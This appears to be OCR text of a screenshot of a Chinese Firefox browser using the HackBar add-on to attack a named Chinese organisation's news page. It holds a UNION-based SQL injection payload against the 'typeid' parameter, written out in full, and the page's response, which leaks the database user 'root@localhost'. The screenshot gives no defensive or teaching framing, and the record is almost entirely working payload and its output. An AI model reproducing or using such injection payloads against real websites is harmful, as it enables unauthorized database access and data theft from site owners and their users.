 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.c...%20news%20--
www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 and 1=2 union select 1,user(),3,4,5,6,7,8,9,1
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 and 1=2 union select 1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from news --
Split URL
Execute
Enable Post data Enable Referrer
1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from news -- and ischecked = 1 and isopened = 1 and del_flag
= 0
The used SELECT statements have a different number of columns
图片新闻 新闻
· root@localhost [7]
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
现在更新...